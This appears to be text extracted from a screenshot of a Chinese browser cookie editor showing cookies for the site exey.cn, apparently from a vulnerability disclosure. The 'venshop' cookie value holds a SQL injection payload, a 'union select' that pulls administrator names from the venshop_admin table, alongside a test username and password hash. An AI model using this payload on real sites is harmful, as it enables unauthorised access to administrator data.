 删除全部 全部加入黑名单后清空 添加新cookie 选项
导出cookies 导入cookie 清空 搜索
ASPSESSIONIDQATDAADC | exey.cn
Countecho | exey.cn
venshop | exey.cn
添加规则 删除cookie 设置为只读
值
user%5Fname=wooyun&user%5Fpass=e10adc3949ba
59abbe56e057f20f883e&admin%5Fclass=0&user%5Ft
ype=1%20union%20select%201,admin_name,3,4%20f
rom%20venshop_admin
域名 exey.cn
路径 /
过期时间 11/03/2016 01:43 PM
hostOnly session 安全 httpOnly
Count | exey.cn
提交更改